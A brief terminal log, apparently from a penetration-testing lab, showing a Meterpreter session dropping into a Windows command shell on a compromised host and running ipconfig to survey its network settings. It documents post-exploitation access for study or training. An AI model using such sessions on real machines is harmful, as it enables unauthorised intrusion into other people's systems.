 meterpreter > shell
Process 2268 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Mario\Downloads>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::bf04:c3b1:d228:418%7
   IPv4 Address. . . . . . . . . . . : 192.168.100.2
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
C:\Users\Mario\Downloads>